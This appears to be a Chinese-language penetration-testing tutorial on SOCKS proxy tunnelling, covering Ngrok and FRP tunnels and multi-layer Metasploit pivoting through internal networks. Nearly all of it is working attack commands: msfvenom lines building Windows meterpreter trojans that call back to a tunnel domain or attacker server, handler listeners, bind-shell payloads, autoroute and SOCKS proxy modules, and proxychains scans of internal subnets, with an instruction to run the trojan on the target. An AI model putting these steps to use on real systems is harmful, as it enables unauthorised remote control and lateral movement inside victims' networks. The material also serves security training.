内網安全:Socks 代理 || 本地代理 技術.



Socks 代理又稱全能代理,就像有很多跳線的轉接闆,它隻是簡單地将一端的系統連接到另外一端。支持多種協議,包括http、ftp請求及其它類型的請求。它分socks 4 和socks 5兩種類型,socks 4隻支持TCP協議而socks 5支持TCP/UDP協議,還支持各種身份驗證機制等協議。其标準端口爲1080.

目錄:

内網安全:Socks 代理 技術.

兩個内網通訊上線( Ngrok )

(1)開通隧道:

(2)下載客戶端:

(3)生成一個程序後門:

(4)進行監聽:(kali)

兩個内網通訊上線( Frp 自建跳闆 )

(1)跳闆環境搭建:

(2)生成程序後面:

(3)進行監聽:(kali)

本地代理:( MSF 跳闆多個内網主機系列)

第二層内網代理:

(1)信息收集及配置訪問:

(2)開啓本地代理:

(3)内網掃描:

(4)浏覽器訪問:

第三層内網代理:

(1)生成正向程序後門:

(2)進行監聽:

(3)信息收集及配置訪問:

(4)開啓本地代理:

第四層内網滲透:

(1)生成正向程序後門:

(2)進行監聽:

代理解決的問題:(1)内網有外網 (2)内網有過濾 (3)内網無外網

兩個内網通訊上線( Ngrok )

開通隧道工具:https://www.ngrok.cc/user.html

理解:二個内網主機不能相互連接的,這樣就可以通過開通的隧道進行連接. (開通的隧道就是在外網開通一個域名:當目标訪問這個域名,則會将數據返還回來到kali中)

(1)開通隧道:



(2)下載客戶端:

解壓放到 kali 中:(切換的剛剛下載的文件目錄中)



(1)./sunny clientid 115735315695 // 執行

./sunny clientid 隧道的IP

(3)生成一個程序後門:(木馬)



msfvenom -p windows/meterpreter/reverse_http lhost=bgxg.free.idcfengye.com lport=80 -f exe -o bgxg.exe



(4)進行監聽:(kali)

(1)msfconsole (2)use exploit/multi/handler (3)set payload windows/meterpreter/reverse_http (4)set lhost 192.168.0.106 // 本地的 IP 地址 (5)set lport 4444 // 本地的 端口. (6)exploit

兩個内網通訊上線( Frp 自建跳闆 )

(1)跳闆環境搭建:

需要有自己的服務器,有來搭建跳闆.



【服務器 和 控制端】需要下載的工具:https://github.com/fatedier/frp/releases

服務器修改配置文件 frps.ini: [common] bind_port = 6677 // 這個端口修改爲 服務器 開放的就行 啓動服務端:【切換在下載的目錄并執行】 ./frps -c ./frps.ini

控制端修改配置文件 frpc.ini: [common] server_addr = 雲主機 IP 地址 server_port = 6677 // frpc 工作端口,必須和上面 frps 保持一緻 [msf] type = tcp local_ip = 127.0.0.1 local_port = 5555 // 轉發給本機的 5555 remote_port = 6000 // 服務端用 6000 端口轉發給本機 啓動客戶端:【切換在下載的目錄并執行】 ./frpc -c ./frpc.ini

(2)生成程序後面:(木馬)

msfvenom -p windows/meterpreter/reverse_tcp lhost=服務器(公網)的IP地址 lport=6000 -f exe -o frp.exe

(3)進行監聽:(kali)

(1)msfconsole (2)use exploit/multi/handler (3)set payload windows/meterpreter/reverse_tcp (4)set LHOST 127.0.0.1 (5)set LPORT 5555 // 本機監聽的端口【和控制端的一樣】 (6)exploit 然後把程序後門(木馬)放在目标主機上執行就行.

本地代理:( MSF 跳闆多個内網主機系列)

第二層内網代理:

(1)信息收集及配置訪問:





(1)run get_local_subnets // 獲取網絡接口 (2)run autoroute -p // 查看路由地址 (3)run autoroute -s 10.0.20.0/24 // 添加地二層内網的路由網段. 或 (3)run post/multi/manage/autoroute // 自動添加,目前所有路由網段





(2)開啓本地代理:



background // 挂起會話 如果是msf6,使用代理模闆爲: use auxiliary/server/socks_proxy 如果是msf5,使用代理模闆爲: use auxiliary/server/socks4a

(1)set srvport 2222 // 設置本地代理端口爲2222 (2)exploit // 運行

(3)内網掃描:



打開 /etc/proxychains4.conf 文件: socks4 192.168.0.106 2222 // 添加 本地的代理和端口



進行掃描: proxychains4 nmap -sT -Pn 10.0.20.0/24 -p 80 -Pn:掃描主機檢測其是否受到數據包過濾軟件或防火牆的保護. -sT:掃描 TCP 數據包已建立的連接 connect



(4)浏覽器訪問:

第三層内網代理:



(1)生成正向程序後門:

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=54321 -f exe > 54321.exe

(2)進行監聽:

要在和上面一樣的 msf 會話中執行. (1)use exploit/multi/handler (2)set payload windows/x64/meterpreter/bind_tcp (3)set rhost 10.0.20.99 // 第二層内網的 IP 地址 (4)set lport 54321 // 和程序後面(木馬)一樣的端口 (5)exploit

(3)信息收集及配置訪問:

(1)run get_local_subnets // 獲取網絡接口 (2)run autoroute -p // 查看路由地址 (3)run post/multi/manage/autoroute // 自動添加,目前所有路由網段.

(4)開啓本地代理:

background // 挂起會話 如果是msf6,使用代理模闆爲: use auxiliary/server/socks_proxy 如果是msf5,使用代理模闆爲: use auxiliary/server/socks4a



(1)set srvport 6666 // 默認端口6666 (2)exploit // 運行

第四層内網滲透:



(1)生成正向程序後門:

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=9876 -f exe > 9876.exe



(2)進行監聽:

要在和上面一樣的 msf 會話中執行. (1)use exploit/multi/handler (2)set payload windows/x64/meterpreter/bind_tcp (3)set rhost 10.0.10.110 // 第二層内網的 IP 地址 (4)set lport 9876 // 和程序後面(木馬)一樣的端口 (5)exploit

學習鏈接:第70天:内網安全-域橫向内網漫遊Socks代理隧道技術_哔哩哔哩_bilibili